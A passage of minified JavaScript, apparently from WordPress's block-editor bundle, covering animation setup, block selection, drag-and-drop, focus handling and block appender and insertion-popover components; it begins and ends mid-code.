"+i,t=t&&s})),t?"none":e}observerAdded(e){1==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ty(e,this)))))}observerRemoved(e){0==e&&e_(this.inputs,(e=>e_(e,(e=>q_(e)&&ny(e,this)))))}eventObserved(e){"change"==e.type&&(this._value=null),Q_(this,e)}};Yv.assign({batchedUpdates:zx.unstable_batchedUpdates,createStringInterpolator:hy,colors:{transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199}});var Qx=((e,{applyAnimatedValues:t=()=>!1,createAnimatedStyle:n=e=>new Ey(e),getComponentProps:o=e=>e}={})=>{let r={applyAnimatedValues:t,createAnimatedStyle:n,getComponentProps:o},i=e=>{let t=Ly(e)||"Anonymous";return(e=Qv.str(e)?i[e]||(i[e]=Ry(e,r)):e[Ny]||(e[Ny]=Ry(e,r))).displayName=`Animated(${t})`,e};return t_(e,((t,n)=>{Qv.arr(e)&&(n=Ly(t)),i[n]=i(t)})),{animated:i}})(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(e,t){if(!e.nodeType||!e.setAttribute)return!1;let n="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName,{style:o,children:r,scrollTop:i,scrollLeft:s,viewBox:l,...a}=t,c=Object.values(a),u=Object.keys(a).map((t=>n||e.hasAttribute(t)?t:Hx[t]||(Hx[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())))));void 0!==r&&(e.textContent=r);for(let t in o)if(o.hasOwnProperty(t)){let n=Fx(t,o[t]);Vx.test(t)?e.style.setProperty(t,n):e.style[t]=n}u.forEach(((t,n)=>{e.setAttribute(t,c[n])})),void 0!==i&&(e.scrollTop=i),void 0!==s&&(e.scrollLeft=s),void 0!==l&&e.setAttribute("viewBox",l)},createAnimatedStyle:e=>new Yx(e),getComponentProps:({scrollTop:e,scrollLeft:t,...n})=>n}),Jx=Qx.animated;function eS(e){return{top:e.offsetTop,left:e.offsetLeft}}var tS=function({triggerAnimationOnChange:e,clientId:t}){const n=(0,h.useRef)(),{isTyping:o,getGlobalBlockCount:r,isBlockSelected:i,isFirstMultiSelectedBlock:s,isBlockMultiSelected:l,isAncestorMultiSelected:a,isDraggingBlocks:c}=(0,g.useSelect)(ji),{previous:u,prevRect:d}=(0,h.useMemo)((()=>({previous:n.current&&eS(n.current),prevRect:n.current&&n.current.getBoundingClientRect()})),[e]);return(0,h.useLayoutEffect)((()=>{if(!u||!n.current)return;const e=(0,Ga.getScrollContainer)(n.current),p=i(t),h=p||s(t),g=c();function m(){if(!g&&h&&d){const t=n.current.getBoundingClientRect().top-d.top;t&&(e.scrollTop+=t)}}if(window.matchMedia("(prefers-reduced-motion: reduce)").matches||o()||r()>200)return void m();const f=p||l(t)||a(t);if(f&&g)return;const b=f?"1":"",k=new Ix({x:0,y:0,config:{mass:5,tension:2e3,friction:200},onChange({value:e}){if(!n.current)return;let{x:t,y:o}=e;t=Math.round(t),o=Math.round(o);const r=0===t&&0===o;n.current.style.transformOrigin="center center",n.current.style.transform=r?null:`translate3d(${t}px,${o}px,0)`,n.current.style.zIndex=b,m()}});n.current.style.transform=void 0;const v=eS(n.current),_=Math.round(u.left-v.left),y=Math.round(u.top-v.top);return k.start({x:0,y:0,from:{x:_,y}}),()=>{k.stop(),k.set({x:0,y:0})}}),[u,d,t,o,r,i,s,l,a,c]),n};function nS({clientId:e,initialPosition:t}){const n=(0,h.useRef)(),{isBlockSelected:o,isMultiSelecting:r,isZoomOut:i}=G((0,g.useSelect)(ji));return(0,h.useEffect)((()=>{if(!o(e)||r()||i())return;if(null==t)return;if(!n.current)return;const{ownerDocument:s}=n.current;if(Wm(n.current,s.activeElement))return;const l=Ga.focus.tabbable.find(n.current).filter((e=>(0,Ga.isTextField)(e))),a=-1===t,c=l[a?l.length-1:0]||n.current;if(Wm(n.current,c)){if(!n.current.getAttribute("contenteditable")){const e=Ga.focus.tabbable.findNext(n.current);if(e&&Wm(n.current,e)&&(0,Ga.isFormElement)(e))return void e.focus()}(0,Ga.placeCaretAtHorizontalEdge)(c,a)}else n.current.focus()}),[t,e]),n}function oS(e){e.defaultPrevented||(e.preventDefault(),e.currentTarget.classList.toggle("is-hovered","mouseover"===e.type))}function rS(e){const{isBlockSelected:t}=(0,g.useSelect)(ji),{selectBlock:n,selectionChange:o}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((r=>{function i(i){r.parentElement.closest('[contenteditable="true"]')||(t(e)?i.target.isContentEditable||o(e):Wm(r,i.target)&&n(e))}return r.addEventListener("focusin",i),()=>{r.removeEventListener("focusin",i)}}),[t,n])}function iS(e){return!e||"transparent"===e||"rgba(0, 0, 0, 0)"===e}function sS({clientId:e,isSelected:t}){const{getBlockRootClientId:n,isZoomOut:o,hasMultiSelection:r}=G((0,g.useSelect)(ji)),{insertAfterBlock:i,removeBlock:s,resetZoomLevel:l,startDraggingBlocks:a,stopDraggingBlocks:c}=G((0,g.useDispatch)(ji));return(0,m.useRefEffect)((u=>{if(t)return u.addEventListener("keydown",d),u.addEventListener("dragstart",p),()=>{u.removeEventListener("keydown",d),u.removeEventListener("dragstart",p)};function d(t){const{keyCode:n,target:r}=t;n!==Wa.ENTER&&n!==Wa.BACKSPACE&&n!==Wa.DELETE||r!==u||(0,Ga.isTextField)(r)||(t.preventDefault(),n===Wa.ENTER&&o()?l():n===Wa.ENTER?i(e):s(e))}function p(t){if(u!==t.target||u.isContentEditable||u.ownerDocument.activeElement!==u||r())return void t.preventDefault();const o=JSON.stringify({type:"block",srcClientIds:[e],srcRootClientId:n(e)});t.dataTransfer.effectAllowed="move",t.dataTransfer.clearData(),t.dataTransfer.setData("wp-blocks",o);const{ownerDocument:i}=u,{defaultView:s}=i;s.getSelection().removeAllRanges();const l=i.createElement("div");l.style.width="1px",l.style.height="1px",l.style.position="fixed",l.style.visibility="hidden",i.body.appendChild(l),t.dataTransfer.setDragImage(l,0,0);const d=u.getBoundingClientRect(),p=u.cloneNode(!0);p.style.visibility="hidden",p.style.display="none";const h=u.id;u.id=null;let g=1;{let e=u;for(;e=e.parentElement;){const{scale:t}=s.getComputedStyle(e);if(t&&"none"!==t){g=parseFloat(t);break}}}const m=1/g;u.after(p);const f={};for(const e of["transform","transformOrigin","transition","zIndex","position","top","left","pointerEvents","opacity","backgroundColor"])f[e]=u.style[e];const b=s.scrollY,k=s.scrollX,v=t.clientX,_=t.clientY;u.style.position="relative",u.style.top="0px",u.style.left="0px";const y=t.clientX-d.left,x=t.clientY-d.top,S=d.height>200?200/d.height:1;if(u.style.zIndex="1000",u.style.transformOrigin=`${y*m}px ${x*m}px`,u.style.transition="transform 0.2s ease-out",u.style.transform=`scale(${S})`,u.style.opacity="0.9",iS(s.getComputedStyle(u).backgroundColor)){let e="transparent",t=u;for(;t=t.parentElement;){const{backgroundColor:n}=s.getComputedStyle(t);if(!iS(n)){e=n;break}}u.style.backgroundColor=e}let w=!1;function C(e){w||(w=!0,u.style.pointerEvents="none");const t=s.scrollY,n=s.scrollX;u.style.top=(e.clientY-_+t-b)*m+"px",u.style.left=(e.clientX-v+n-k)*m+"px"}function B(){i.removeEventListener("dragover",C),i.removeEventListener("dragend",B),i.removeEventListener("drop",B),i.removeEventListener("scroll",C);for(const[e,t]of Object.entries(f))u.style[e]=t;p.remove(),u.id=h,l.remove(),c(),document.body.classList.remove("is-dragging-components-draggable"),i.documentElement.classList.remove("is-dragging")}i.addEventListener("dragover",C),i.addEventListener("dragend",B),i.addEventListener("drop",B),i.addEventListener("scroll",C),a([e]),document.body.classList.add("is-dragging-components-draggable"),i.documentElement.classList.add("is-dragging")}}),[e,t,n,i,s,o,l,r,a,c])}function lS(){const e=(0,h.useContext)(sw);return(0,m.useRefEffect)((t=>{if(e)return e.observe(t),()=>{e.unobserve(t)}}),[e])}function aS({isSelected:e}){const t=(0,m.useReducedMotion)();return(0,m.useRefEffect)((n=>{if(e){const{ownerDocument:e}=n,{defaultView:o}=e;if(!o.IntersectionObserver)return;const r=new o.IntersectionObserver((e=>{e[0].isIntersecting||n.scrollIntoView({behavior:t?"instant":"smooth"}),r.disconnect()}));return r.observe(n),()=>{r.disconnect()}}}),[e])}function cS({clientId:e="",isEnabled:t=!0}={}){const{getEnabledClientIdsTree:n}=G((0,g.useSelect)(ji));return(0,m.useRefEffect)((o=>{if(!t)return;const r=t=>{(t.target===o||t.target.classList.contains("is-root-container"))&&(t.defaultPrevented||(t.preventDefault(),n(e).forEach((({clientId:e})=>{const t=o.querySelector(`[data-block="${e}"]`);t&&(t.classList.remove("has-editable-outline"),t.offsetWidth,t.classList.add("has-editable-outline"))}))))};return o.addEventListener("click",r),()=>o.removeEventListener("click",r)}),[t])}const uS=new Map;function dS(e){const t=e.getAttribute("data-draggable");t&&(e.removeAttribute("data-draggable"),"true"!==t||e.getAttribute("draggable")||e.setAttribute("draggable","true"))}function pS(e){const{target:t}=e,{ownerDocument:n,isContentEditable:o,tagName:r}=t,i=["INPUT","TEXTAREA"].includes(r),s=uS.get(n);if(o||i)for(const e of s)"true"===e.getAttribute("draggable")&&e.contains(t)&&(e.removeAttribute("draggable"),e.setAttribute("data-draggable","true"));else for(const e of s)dS(e)}function hS(){return(0,m.useRefEffect)((e=>(function(e,t){let n=uS.get(e);n||(n=new Set,uS.set(e,n),e.addEventListener("pointerdown",pS)),n.add(t)}(e.ownerDocument,e),()=>{!function(e,t){const n=uS.get(e);n&&(n.delete(t),dS(t),0===n.size&&(uS.delete(e),e.removeEventListener("pointerdown",pS)))}(e.ownerDocument,e)})),[])}function gS(e={},{__unstableIsHtml:t}={}){const{clientId:n,className:o,wrapperProps:r={},isAligned:i,index:s,mode:l,name:a,blockApiVersion:c,blockTitle:u,isSelected:d,isSubtreeDisabled:p,hasOverlay:g,initialPosition:f,blockEditingMode:b,isHighlighted:k,isMultiSelected:v,isPartiallySelected:y,isReusable:x,isDragging:S,hasChildSelected:w,isEditingDisabled:B,hasEditableOutline:I,isTemporarilyEditingAsBlocks:j,defaultClassName:E,isSectionBlock:M,canMove:P,isBlockHidden:R}=(0,h.useContext)(pv),A=(0,T.sprintf)((0,T.__)("Block: %s"),u),N="html"!==l||t?"":"-visual",L=hS(),D=(0,m.useMergeRefs)([e.ref,nS({clientId:n,initialPosition:f}),gh(n),rS(n),sS({clientId:n,isSelected:d}),(0,m.useRefEffect)((e=>(e.addEventListener("mouseout",oS),e.addEventListener("mouseover",oS),()=>{e.removeEventListener("mouseout",oS),e.removeEventListener("mouseover",oS),e.classList.remove("is-hovered")})),[]),lS(),tS({triggerAnimationOnChange:s,clientId:n}),(0,m.useDisabled)({isDisabled:!g}),cS({clientId:n,isEnabled:M}),aS({isSelected:d}),P?L:void 0]),O=C(),z=!!O[_]?{"--wp-admin-theme-color":"var(--wp-block-synced-color)","--wp-admin-theme-color--rgb":"var(--wp-block-synced-color--rgb)"}:{};c<2&&n===O.clientId&&js()(`Block type "${a}" must support API version 2 or higher to work correctly with "useBlockProps" method.`);let V=!1;return"-"!==r?.style?.marginTop?.charAt(0)&&"-"!==r?.style?.marginBottom?.charAt(0)&&"-"!==r?.style?.marginLeft?.charAt(0)&&"-"!==r?.style?.marginRight?.charAt(0)||(V=!0),{tabIndex:"disabled"===b?-1:0,draggable:!(!P||w)||void 0,...r,...e,ref:D,id:`block-${n}${N}`,role:"document","aria-label":A,"data-block":n,"data-type":a,"data-title":u,inert:p?"true":void 0,className:ms("block-editor-block-list__block",{"wp-block":!i,"has-block-overlay":g,"is-selected":d,"is-highlighted":k,"is-multi-selected":v,"is-partially-selected":y,"is-reusable":x,"is-dragging":S,"has-child-selected":w,"is-editing-disabled":B,"has-editable-outline":I,"has-negative-margin":V,"is-content-locked-temporarily-editing-as-blocks":j,"is-block-hidden":R},o,e.className,r.className,E),style:{...r.style,...e.style,...z}}}function mS({children:e,isHtml:t,...n}){return(0,d.jsx)("div",{...gS(n,{__unstableIsHtml:t}),children:e})}function fS({block:{__unstableBlockSource:e},mode:t,isLocked:n,canRemove:o,clientId:r,isSelected:i,isSelectionEnabled:s,className:l,__unstableLayoutClassNames:a,name:c,isValid:u,attributes:g,wrapperProps:m,setAttributes:f,onReplace:b,onRemove:k,onInsertBlocksAfter:v,onMerge:_,toggleSelection:y}){const{mayDisplayControls:x,mayDisplayParentControls:S,themeSupportsLayout:w,...C}=(0,h.useContext)(pv),B=ta()||{};let I=(0,d.jsx)(vv,{name:c,isSelected:i,attributes:g,setAttributes:f,insertBlocksAfter:n?void 0:v,onReplace:o?b:void 0,onRemove:o?k:void 0,mergeBlocks:o?_:void 0,clientId:r,isSelectionEnabled:s,toggleSelection:y,__unstableLayoutClassNames:a,__unstableParentLayout:Object.keys(B).length?B:void 0,mayDisplayControls:x,mayDisplayParentControls:S,blockEditingMode:C.blockEditingMode,isPreviewMode:C.isPreviewMode});const j=(0,p.getBlockType)(c);j?.getEditWrapperProps&&(m=function(e,t){const n={...e,...t};return e?.hasOwnProperty("className")&&t?.hasOwnProperty("className")&&(n.className=ms(e.className,t.className)),e?.hasOwnProperty("style")&&t?.hasOwnProperty("style")&&(n.style={...e.style,...t.style}),n}(m,j.getEditWrapperProps(g)));const E=m&&!!m["data-align"]&&!w,T=l?.includes("is-position-sticky");let M;if(E&&(I=(0,d.jsx)("div",{className:ms("wp-block",T&&l),"data-align":m["data-align"],children:I})),u)M="html"===t?(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("div",{style:{display:"none"},children:I}),(0,d.jsx)(mS,{isHtml:!0,children:(0,d.jsx)(Tv,{clientId:r})})]}):j?.apiVersion>1?I:(0,d.jsx)(mS,{children:I});else{const t=e?(0,p.serializeRawBlock)(e):(0,p.getSaveContent)(j,g);M=(0,d.jsxs)(mS,{className:"has-warning",children:[(0,d.jsx)(wv,{clientId:r}),(0,d.jsx)(h.RawHTML,{children:(0,Ga.safeHTML)(t)})]})}const{"data-align":P,...R}=m??{},A={...R,className:ms(R.className,P&&w&&`align${P}`,!(P&&T)&&l)};return(0,d.jsx)(pv.Provider,{value:{wrapperProps:A,isAligned:E,...C},children:(0,d.jsx)(jv,{fallback:(0,d.jsx)(mS,{className:"has-warning",children:(0,d.jsx)(Bv,{})}),children:M})})}gS.save=p.__unstableGetBlockProps;const bS=(0,g.withDispatch)(((e,t,n)=>{const{updateBlockAttributes:o,insertBlocks:r,mergeBlocks:i,replaceBlocks:s,toggleSelection:l,__unstableMarkLastChangeAsPersistent:a,moveBlocksToPosition:c,removeBlock:u,selectBlock:d}=e(ji);return{setAttributes(e){const{getMultiSelectedBlockClientIds:r}=n.select(ji),i=r(),{clientId:s,attributes:l}=t,a=i.length?i:[s],c="function"==typeof e?e(l):e;o(a,c)},onInsertBlocks(e,n){const{rootClientId:o}=t;r(e,n,o)},onInsertBlocksAfter(e){const{clientId:o,rootClientId:i}=t,{getBlockIndex:s}=n.select(ji),l=s(o);r(e,l+1,i)},onMerge(e){const{clientId:o,rootClientId:l}=t,{getPreviousBlockClientId:a,getNextBlockClientId:h,getBlock:g,getBlockAttributes:m,getBlockName:f,getBlockOrder:b,getBlockIndex:k,getBlockRootClientId:v,canInsertBlockType:_}=n.select(ji);function y(){const e=g(o),t=(0,p.getDefaultBlockName)(),r=(0,p.getBlockType)(t);if(f(o)!==t){const n=(0,p.switchToBlockType)(e,t);n&&n.length&&s(o,n)}else if((0,p.isUnmodifiedDefaultBlock)(e)){const e=h(o);e&&n.batch((()=>{u(o),d(e)}))}else if(r.merge){const n=r.merge({},e.attributes);s([o],[(0,p.createBlock)(t,n)])}}function x(e,t=!0){const o=f(e),i="text"===(0,p.getBlockType)(o).category,s=v(e),l=b(e),[a]=l;1===l.length&&(0,p.isUnmodifiedBlock)(g(a))?u(e):i?n.batch((()=>{if(_(f(a),s))c([a],e,s,k(e));else{const n=(0,p.switchToBlockType)(g(a),(0,p.getDefaultBlockName)());n&&n.length&&n.every((e=>_(e.name,s)))?(r(n,k(e),s,t),u(a,!1)):y()}!b(e).length&&(0,p.isUnmodifiedBlock)(g(e))&&u(e,!1)})):y()}if(e){if(l){const e=h(l);if(e){if(f(l)!==f(e))return void i(l,e);{const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(e),e,l),u(e,!1)}))}}}const e=h(o);if(!e)return;b(e).length?x(e,!1):i(o,e)}else{const e=a(o);if(e)i(e,o);else if(l){const e=a(l);if(e&&f(l)===f(e)){const t=m(l),o=m(e);if(Object.keys(t).every((e=>t[e]===o[e])))return void n.batch((()=>{c(b(l),l,e),u(l,!1)}))}x(l)}else y()}},onReplace(e,n,o){e.length&&!(0,p.isUnmodifiedDefaultBlock)(e[e.length-1])&&a();const r=1===e?.length&&Array.isArray(e[0])?e[0]:e;s([t.clientId],r,n,o)},onRemove(){u(t.clientId)},toggleSelection(e){l(e)}}}));fS=(0,m.compose)(bS,(0,ws.withFilters)("editor.BlockListBlock"))(fS);var kS=(0,h.memo)((function(e){const{clientId:t,rootClientId:n}=e,o=(0,g.useSelect)((e=>{const{isBlockSelected:o,getBlockMode:r,isSelectionEnabled:i,getTemplateLock:s,isSectionBlock:l,getBlockWithoutAttributes:a,getBlockAttributes:c,canRemoveBlock:u,canMoveBlock:d,getSettings:h,getTemporarilyEditingAsBlocks:g,getBlockEditingMode:m,getBlockName:f,isFirstMultiSelectedBlock:b,getMultiSelectedBlockClientIds:k,hasSelectedInnerBlock:v,getBlocksByName:_,getBlockIndex:y,isBlockMultiSelected:x,isBlockSubtreeDisabled:S,isBlockHighlighted:w,__unstableIsFullySelected:C,__unstableSelectionHasUnmergeableBlock:B,isBlockBeingDragged:I,isDragging:j,__unstableHasActiveBlockOverlayActive:E,getSelectedBlocksInitialCaretPosition:T}=G(e(ji)),M=a(t);if(!M)return;const{hasBlockSupport:P,getActiveBlockVariation:R}=e(p.store),A=c(t),{name:N,isValid:L}=M,D=(0,p.getBlockType)(N),{supportsLayout:O,isPreviewMode:z,__experimentalBlockBindingsSupportedAttributes:V}=h(),F=V?.[N],H=D?.apiVersion>1,U={isPreviewMode:z,blockWithoutAttributes:M,name:N,attributes:A,isValid:L,themeSupportsLayout:O,index:y(t),isReusable:(0,p.isReusableBlock)(D),className:H?A.className:void 0,defaultClassName:H?(0,p.getBlockDefaultClassName)(N):void 0,blockTitle:D?.title,isBlockHidden:!1===A?.metadata?.blockVisibility,bindableAttributes:F};if(z)return U;const{isBlockHidden:$}=G(e(ji)),W=o(t),K=u(t),Z=d(t),q=R(N,A),Y=x(t),X=v(t,!0),Q=m(t),J=(0,p.hasBlockSupport)(N,"multiple",!0)?[]:_(N),ee=J.length&&J[0]!==t;return{...U,mode:r(t),isSelectionEnabled:i(),isLocked:!!s(n),isSectionBlock:l(t),canRemove:K,canMove:Z,isSelected:W,isTemporarilyEditingAsBlocks:g()===t,blockEditingMode:Q,mayDisplayControls:W||b(t)&&k().every((e=>f(e)===N)),mayDisplayParentControls:P(f(t),"__experimentalExposeControlsToChildren",!1)&&v(t),blockApiVersion:D?.apiVersion||1,blockTitle:q?.title||D?.title,isSubtreeDisabled:"disabled"===Q&&S(t),hasOverlay:E(t)&&!j(),initialPosition:W?T():void 0,isHighlighted:w(t),isMultiSelected:Y,isPartiallySelected:Y&&!C()&&!B(),isDragging:I(t),hasChildSelected:X,isEditingDisabled:"disabled"===Q,hasEditableOutline:"disabled"!==Q&&"disabled"===m(n),originalBlockClientId:!!ee&&J[0],isBlockHidden:$(t)}}),[t,n]),{isPreviewMode:r,mode:i="visual",isSelectionEnabled:s=!1,isLocked:l=!1,canRemove:a=!1,canMove:c=!1,blockWithoutAttributes:u,name:m,attributes:f,isValid:b,isSelected:k=!1,themeSupportsLayout:v,isTemporarilyEditingAsBlocks:_,blockEditingMode:y,mayDisplayControls:x,mayDisplayParentControls:S,index:w,blockApiVersion:C,blockTitle:B,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,className:z,defaultClassName:V,originalBlockClientId:F,isBlockHidden:H,bindableAttributes:U}=o,$=(0,h.useMemo)((()=>({...u,attributes:f})),[u,f]);if(!o)return null;const W={isPreviewMode:r,clientId:t,className:z,index:w,mode:i,name:m,blockApiVersion:C,blockTitle:B,isSelected:k,isSubtreeDisabled:I,hasOverlay:j,initialPosition:E,blockEditingMode:y,isHighlighted:T,isMultiSelected:M,isPartiallySelected:P,isReusable:R,isDragging:A,hasChildSelected:N,isSectionBlock:L,isEditingDisabled:D,hasEditableOutline:O,isTemporarilyEditingAsBlocks:_,defaultClassName:V,mayDisplayControls:x,mayDisplayParentControls:S,originalBlockClientId:F,themeSupportsLayout:v,canMove:c,isBlockHidden:H,bindableAttributes:U};return!H||k||M||N?(0,d.jsx)(pv.Provider,{value:W,children:(0,d.jsx)(fS,{...e,mode:i,isSelectionEnabled:s,isLocked:l,canRemove:a,canMove:c,block:$,name:m,attributes:f,isValid:b,isSelected:k})}):null}));const vS=window.wp.htmlEntities,_S="\ufeff";function yS({rootClientId:e}){const{showPrompt:t,isLocked:n,placeholder:o,isManualGrid:r}=(0,g.useSelect)((t=>{const{getBlockCount:n,getSettings:o,getTemplateLock:r,getBlockAttributes:i}=t(ji),s=!n(e),{bodyPlaceholder:l}=o();return{showPrompt:s,isLocked:!!r(e),placeholder:l,isManualGrid:i(e)?.layout?.isManualPlacement}}),[e]),{insertDefaultBlock:i,startTyping:s}=(0,g.useDispatch)(ji);if(n||r)return null;const l=(0,vS.decodeEntities)(o)||(0,T.__)("Type / to choose a block"),a=()=>{i(void 0,e),s()};return(0,d.jsxs)("div",{"data-root-client-id":e||"",className:ms("block-editor-default-block-appender",{"has-visible-prompt":t}),children:[(0,d.jsx)("p",{tabIndex:"0",role:"button","aria-label":(0,T.__)("Add default block"),className:"block-editor-default-block-appender__content",onKeyDown:e=>{Wa.ENTER!==e.keyCode&&Wa.SPACE!==e.keyCode||a()},onClick:()=>a(),onFocus:()=>{t&&a()},children:t?l:_S}),(0,d.jsx)(lI,{rootClientId:e,position:"bottom right",isAppender:!0,__experimentalIsQuick:!0})]})}function xS({rootClientId:e}){return(0,g.useSelect)((t=>t(ji).canInsertBlockType((0,p.getDefaultBlockName)(),e)))?(0,d.jsx)(yS,{rootClientId:e}):(0,d.jsx)(uI,{rootClientId:e,className:"block-list-appender__toggle"})}function SS({rootClientId:e,CustomAppender:t,className:n,tagName:o="div"}){const r=(0,g.useSelect)((t=>{const{getBlockInsertionPoint:n,isBlockInsertionPointVisible:o,getBlockCount:r}=t(ji),i=n();return o()&&e===i?.rootClientId&&0===r(e)}),[e]);return(0,d.jsx)(o,{tabIndex:-1,className:ms("block-list-appender wp-block",n,{"is-drag-over":r}),contentEditable:!1,"data-block":!0,children:t?(0,d.jsx)(t,{}):(0,d.jsx)(xS,{rootClientId:e})})}const wS=Number.MAX_SAFE_INTEGER;var CS=function({previousClientId:e,nextClientId:t,children:n,__unstablePopoverSlot:o,__unstableContentRef:r,operation:i="insert",nearestSide:s="right",...l}){const[a,c]=(0,h.useReducer)((e=>(e+1)%wS),0),{orientation:u,rootClientId:p,isVisible:m}=(0,g.useSelect)((n=>{const{getBlockListSettings:o,getBlockRootClientId:r,isBlockVisible:i}=n(ji),s=r(e??t);return{orientation:o(s)?.orientation||"vertical",rootClientId:s,isVisible:i(e)&&i(t)}}),[e,t]),f=bh(e),b=bh(t),k="vertical"===u,v=(0,h.useMemo)((()=>{if(a<0||!f&&!b||!m)return;return{contextElement:"group"===i?b||f:f||b,getBoundingClientRect(){const e=f?f.getBoundingClientRect():null,t=b?b.getBoundingClientRect():null;let n=0,o=0,r=0,l=0;if("group"===i){const i=t||e;o=i.top,r=0,l=i.bottom-i.top,n="left"===s?i.left-2:i.right-2}else k?(o=e?e.bottom:t.top,r=e?e.width:t.width,l=t&&e?t.top-e.bottom:0,n=e?e.left:t.left):(o=e?e.top:t.top,l=e?e.height:t.height,(0,T.isRTL)()?(n=t?t.right:e.left,r=e&&t?e.left-t.right:0):(n=e?e.right:t.left,r=e&&t?t.left-e.right:0),r=Math.max(r,0));return new window.DOMRect(n,o,r,l)}}}),[f,b,a,k,m,i,s]),_=Fm(r);return(0,h.useLayoutEffect)((()=>{if(!f)return;const e=new window.MutationObserver(c);return e.observe(f,{attributes:!0}),()=>{e.disconnect()}}),[f]),(0,h.useLayoutEffect)((()=>{if(!b)return;const e=new window.MutationObserver(c);return e.observe(b,{attributes:!0}),()=>{e.disconnect()}}),[b]),(0,h.useLayoutEffect)((()=>{if(f)return f.ownerDocument.defaultView.addEventListener("resize",c),()=>{f.ownerDocument.defaultView?.removeEventListener("resize",c)}}),[f]),(f||b)&&m?(0,d.jsx)(ws.Popover,{ref:_,animate:!1,anchor:v,focusOnMount:!1,__unstableSlotName:o,inline:!o,...l,className:ms("block-editor-block-popover","block-editor-block-popover__inbetween",l.className),resize:!1,flip:!1,placement:"overlay",variant:"unstyled",children:(0,d.jsx)("div",{className:"block-editor-block-popover__inbetween-container",children:n})},t+"--"+p):null};const BS={hide:{opacity:0,scaleY:.75},show:{opacity:1,scaleY:1},exit:{opacity:0,scaleY:.9}};var IS=function({__unstablePopoverSlot:e,__unstableContentRef:t}){const{clientId:n}=(0,g.useSelect)((e=>{const{getBlockOrder:t,getBlockInsertionPoint:n}=e(ji),o=n(),r=t(o.rootClientId);return r.length?{clientId:r[o.index]}:{}}),[]),o=(0,m.useReducedMotion)();return(0,d.jsx)(of,{clientId:n,__unstablePopoverSlot:e,__unstableContentRef:t,className:"block-editor-block-popover__drop-zone",children:(0,d.jsx)(ws.__unstableMotion.div,{"data-testid":"block-popover-drop-zone",initial:o?BS.show:BS.hide,animate:BS.show,exit:o?BS.show:BS.exit,className:"block-editor-block-popover__drop-zone-foreground"})})};const jS=(0,h.createContext)();function 